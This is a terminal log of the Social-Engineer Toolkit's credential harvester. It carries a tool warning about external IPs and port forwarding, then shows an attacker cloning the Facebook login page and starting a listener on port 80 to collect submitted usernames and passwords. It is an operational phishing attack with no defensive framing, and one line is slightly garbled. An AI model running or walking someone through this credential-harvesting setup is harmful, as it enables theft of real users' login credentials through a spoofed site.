 --- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.18.183]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available
STs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: